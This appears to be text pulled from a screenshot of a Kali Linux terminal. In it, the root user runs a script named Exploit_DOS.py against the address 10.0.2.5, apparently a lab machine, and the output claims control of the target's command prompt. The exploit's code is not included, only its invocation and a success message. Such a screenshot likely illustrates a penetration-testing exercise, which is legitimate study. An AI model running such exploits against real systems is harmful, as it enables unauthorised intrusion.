 Applications Places Terminal Mon 13:48 1
root@kali: ~/Documents
File Edit View Search Terminal Help
root@kali:~/Documents# python Exploit_D
Exploit_DOS.py Exploit_Down.py
root@kali:~/Documents# python Exploit_DOS.py 10.0.2.5
('SUCCESS! You have control of the command prompt on target', '10.0.2.5')
root@kali:~/Documents#